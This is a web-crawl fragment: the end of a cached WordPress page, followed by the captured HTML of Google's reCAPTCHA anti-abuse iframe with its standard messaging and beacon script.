</html><!-- WP Fastest Cache file was created in 0.67912888526917 seconds, on 17-02-24 23:54:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tEseMik_5J4kkSP8diqNuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721242142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>